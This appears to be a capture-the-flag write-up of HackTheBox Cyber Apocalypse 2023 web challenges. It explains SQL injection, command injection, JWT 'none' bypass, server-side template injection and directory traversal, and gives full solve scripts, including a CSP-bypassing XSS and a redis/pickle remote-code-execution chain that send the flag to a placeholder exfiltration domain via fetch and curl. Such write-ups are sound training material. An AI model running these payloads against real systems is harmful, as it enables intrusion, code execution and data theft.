CA 2023 Web Challenges
23 March 2023 #CTF #HTB #CA-2023 #chall #web
Trapped Source [very easy]
We need to enter a PIN to get the flag:

If we take a look at the source of the page, we can find the correct PIN:

Now we can enter it and view the flag:

View the source again to copy it to the clipboard.
Drobots [very easy]
A login page stands before us:

The login is vulnerable to a simple SQL injection. We can bypass it with "or 1=1 -- - or admin"-- - to get the flag:

Gunhead [very easy]
Here we can access a command line style interface:

The source code for the web app is provided. The function that handles the /ping command uses shell_exec with our input:
<?php
[...]
public function getOutput() {
    # Do I need to sanitize user input before passing it to shell_exec?
    return shell_exec('ping -c 3 '.$this->ip);
}
It's not sanitized in any way so we can exploit it:

The payload is /ping 127.0.0.1; cat /flag.txt.
Passman [easy]
This is a nodejs password manager application. We can create an account, add passwords, etc. We can also update a password. This is the implementation:
async updatePassword(username, password) {
    return new Promise(async (resolve, reject) => {
        let stmt = `UPDATE users SET password = ? WHERE username = ?`;
        this.connection.query(
            stmt,
            [
                String(password),
                String(username)
            ],
            (err, _) => {
                if(err)
                    reject(err)
                resolve();
            }
        )
    });
}
It doesn't check if we actually know the password before updating it, meaning we can update the password of any user.
The app is using GraphQL that acts as an intermediate between the app and the database. To update the admin's password to 'hehexd' send this query to the grapql endpoint (/graphql):


Now we can login as admin and get the flag:
Orbital [easy]
This is a Flask application. Here is the function that handles login requests:
[...]
def login(username, password):
    # I don't think it's not possible to bypass login because I'm verifying the password later.
    user = query(f'SELECT username, password FROM users WHERE username = "{username}"', one=True)

    if user:
        passwordCheck = passwordVerify(user['password'], password)

        if passwordCheck:
            token = createJWT(user['username'])
            return token
    else:
        return False
[...]
It is putting raw user input inside the SQL query so there is an SQL injection. However it's not as easy as " or 1=1 -- - because the password is checked later.
There are a few ways to exploit this but this is how i did it:
{"username":"doesnotexist\" UNION SELECT 'admin', '5f4dcc3b5aa765d61d8327deb882cf99'-- -","password":"password"}
In the username field, we are using a UNION query to return the data we want into the user variable (which is the username 'admin' and the md5 hash of the word 'password'). And in the password field we have the password 'password' which will match with the md5 hash contained in the user object.

Once logged in, we can query the /export endpoint which has a LFI (directory traversal) vulnerability:
@api.route('/export', methods=['POST'])
@isAuthenticated
def exportFile():
    if not request.is_json:
        return response('Invalid JSON!'), 400

    data = request.get_json()
    communicationName = data.get('name', '')

    try:
        # Everyone is saying I should escape specific characters in the filename. I don't know why.
        return send_file(f'/communications/{communicationName}', as_attachment=True)
    except:
        return response('Unable to retrieve the communication'), 400
For some reason the flag is called /signal_sleuth_firmware, but whatever:
Didactic Octo Paddles [medium]
This is a nodejs web app using the express framework.
The /admin endpoint is protected by this middleware:
if (decoded.header.alg == 'none') {
    return res.redirect("/login");
} else if (decoded.header.alg == "HS256") {
    const user = jwt.verify(sessionCookie, tokenKey, {
        algorithms: [decoded.header.alg],
    });
    if (
        !(await db.Users.findOne({
            where: { id: user.id, username: "admin" },
        }))
    ) {
        return res.status(403).send("You are not an admin");
    }
} else {
    const user = jwt.verify(sessionCookie, null, {
        algorithms: [decoded.header.alg],
    });
    if (
        !(await db.Users.findOne({
            where: { id: user.id, username: "admin" },
        }))
    ) {
        return res
            .status(403)
            .send({ message: "You are not an admin" });
    }
}
In the else branch, the verify function is called with a null secret key. This would allow us to specify the none algorithm, thus allowing us to become the admin.
However the none algo is rejected in the first if. Fear not, we can use NONE or None, etc to skip this condition and go straight in the else.
This will be the JWT that will grant us admin access:
eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJpZCI6MX0.
     {"alg":"NONE","typ":"JWT"}    .  {"id":1} .
The admin page just displays all usernames:

router.get("/admin", AdminMiddleware, async (req, res) => {
    try {
        const users = await db.Users.findAll();
        const usernames = users.map((user) => user.username);

        res.render("admin", {
            users: jsrender.templates(`${usernames}`).render(),
        });
    } catch (error) {
        console.error(error);
        res.status(500).send("Something went wrong!");
    }
});
Since the template is rendred server side, we can use a SSTI payload to get code execution:
{{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /flag.txt').toString()")()}}

After registering a new username with this payload, and access the admin page again, it gets executed:
SpyBug [medium]
This is a nodejs application using express.
The flag is displayed in the /panel page (only if you are admin):
router.get("/panel", authUser, async (req, res) => {
  res.render("panel", {
    username:
      req.session.username === "admin"
        ? process.env.FLAG
        : req.session.username,
    agents: await getAgents(),
    recordings: await getRecordings(),
  });
});
The admin is a bot which visits the page every minute:
exports.visitPanel = async () => {
  try {
    const browser = await puppeteer.launch(browserOptions);
    let context = await browser.createIncognitoBrowserContext();
    let page = await context.newPage();

    await page.goto("http://0.0.0.0:" + process.env.API_PORT, {
      waitUntil: "networkidle2",
      timeout: 5000,
    });

    await page.type("#username", "admin");
    await page.type("#password", process.env.ADMIN_SECRET);
    await page.click("#loginButton");

    await page.waitForTimeout(5000);
    await browser.close();
  } catch (e) {
    console.log(e);
  }
};
The goal is clear: use a client-side exploit like XSS to get the flag when the admin visits the page.
We can register an agent by going to /agents/register:

This gives us the id and token to use to update the agent's details. These details get displayed in the panel which the admin visits.
curl -s 'http://localhost:1337/agents/details/<id>/<token>' -d 'hostname=asdf&platform=asdf&arch=<h1>TEST</h1>'
We can put HTML tags in these details:

I used the provided docker image, that's why i have access to the admin panel.
However we have a problem: the Content Security Policy (CSP) prevents us from executing inline javascript, we can't just put <script> in here and win.
Content-Security-Policy: script-src 'self'; frame-ancestors 'none'; object-src 'none'; base-uri 'none';
script-src is set to 'self' meaning we can use scripts hosted locally, on the server.
Luckily, there is an upload endpoint:
router.post(
  "/agents/upload/:identifier/:token",
  authAgent,
  multerUpload.single("recording"),
  async (req, res) => {
    if (!req.file) return res.sendStatus(400);

    const filepath = path.join("./uploads/", req.file.filename);
    const buffer = fs.readFileSync(filepath).toString("hex");

    // check wav file format magic bytes
    if (!buffer.match(/52494646[a-z0-9]{8}57415645/g)) {
      fs.unlinkSync(filepath);
      return res.sendStatus(400);
    }

    await createRecording(req.params.identifier, req.file.filename);
    res.send(req.file.filename);
  }
);
The filename has to end with .wav and have the magic bytes of the wav file format. To make it valid javascript we can use RIFF=1//WAVE.
All checks have been satisfied, so the file content can actually be javascript code.
Since the filename of the uploaded file is returned in the response, we can put it in the XSS payload to execute it.
Solve script:
#!/usr/bin/python3

import requests
import sys

target = sys.argv[1]
if not target.startswith('http://'):
    target = 'http://' + target
if not target.endswith('/'):
    target = target + '/'

payload = """RIFF=1//WAVE
flag = document.querySelector('h2').textContent.split(' ')[2];
fetch('<your exfil domain>?flag=' + flag);
"""

with requests.Session() as s:
    # register agent
    r = s.get(target + 'agents/register')
    id = r.json()['identifier']
    token = r.json()['token']
    print('[+] agent registered')
    print(f'id:\t\t{id}\ntoken:\t\t{token}')

    # upload javascript payload as wav file
    recording = { 'recording': ('xss.wav', payload, 'audio/wave') }
    r = s.post(target + f'agents/upload/{id}/{token}', files=recording)
    filename = r.text
    print('\n[+] file uploaded')
    print(f'filename:\t{filename}')

    # update agent's details to include XSS payload that will
    # load the wav (javascript) file we just uploaded
    data = {
        'hostname': 'localhost',
        'platform': 'linux',
        'arch': f'64-bit<script src="./uploads/{filename}"></script>'
    }
    r = s.post(target + f'agents/details/{id}/{token}', data=data)
    print('\n[+] updated details')
TrapTrack [hard]
This time we have a Flask application.
We can login with admin:admin (found in the source code). From here we can add a 'Trap Track' which is a URL that will be requested.

Since we control the full URL, there is an SSRF vulnerability.
Going through the source code, we can see that redis is being used to keep track of the jobs (URLs to request).
def get_job_queue(job_id):
    data = current_app.redis.hget(env('REDIS_JOBS'), job_id)
    if data:
        return pickle.loads(base64.b64decode(data))

    return None
The jobs are stored in a serialized format inside redis.
If we can control what gets passed to pickle.loads, we can get arbitrary code execution and read the flag.
But for that we need to interact with redis. This is where the SSRF comes in handy. The worker uses the PyCurl module to perform the requests. PyCurl supports many protocols, not just HTTP. One of these protocols is gopher, which we will use to smuggle a redis command.
The redis command will just add a value to the 'jobs' key. Since the 'jobs' key is a hash (redis key type), the value will be a key (the id of the job) and a base64 encoded python serialized object.
We can then trigger the deserialization by hitting the /api/tracks/<id>/status endpoint.
Solve script:
#!/usr/bin/python3

import requests
import sys
from base64 import b64encode
import pickle
import time
import os

target = sys.argv[1]
if not target.startswith('http://'):
    target = 'http://' + target
if not target.endswith('/'):
    target = target + '/'

class RCE():
    def __reduce__(self):
        return os.system, ('curl "<your exfil domain>/flag=$(/readflag)"',)
payload = pickle.dumps(RCE())
payload = b64encode(payload).decode()

with requests.Session() as s:
    # login as admin
    creds = { "username": "admin", "password": "admin" }
    s.post(target + 'api/login', json=creds)
    print('[+] logged in as admin')

    # add job that will poison the redis cache with a
    # python serialized object that will get us RCE
    # redis command: HSET jobs 666 <base64 encoded serialized object>
    data = {
        "trapName": "SSRF",
        "trapURL": f"gopher://127.0.0.1:6379/_HSET%20jobs%20666%20{payload}%0A"
    }
    s.post(target + 'api/tracks/add', json=data)
    print('[+] added evil job to the redis cache')

    # trigger payload
    print('[+] waiting 10 seconds to make sure the job got executed')
    time.sleep(10)
    s.get(target + 'api/tracks/666/status')
    print('[+] triggered payload')